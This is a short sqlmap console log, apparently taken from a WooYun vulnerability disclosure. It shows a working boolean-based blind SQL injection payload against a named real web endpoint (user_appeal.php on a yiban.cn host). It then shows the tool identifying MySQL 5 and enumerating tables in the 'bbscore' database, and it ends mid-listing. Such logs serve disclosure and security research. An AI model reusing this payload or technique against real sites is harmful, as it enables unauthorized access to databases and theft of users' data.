 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (bool*int)
    Payload: http://nyxx.yiban.cn:80/ajax/user_appeal.php?action=findsame&sth=sa
mple@email.tst&sthname=(2046=2046)*3813&type=reg
---
[09:34:51] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:34:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:34:51] [INFO] fetching tables for database: 'bbscore'
[09:34:51] [INFO] fetching number of tables for database 'bbscore'
[09:34:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:34:51] [INFO] retrieved:
[09:34:51] [WARNING] reflective value(s) found and filtering out
511
[09:34:54] [INFO] retrieved: 21campus_main
[09:35:13] [INFO] retrieved: 21campus_real_log
[09:35:28] [INFO] retrieved: For
www.wooyun.org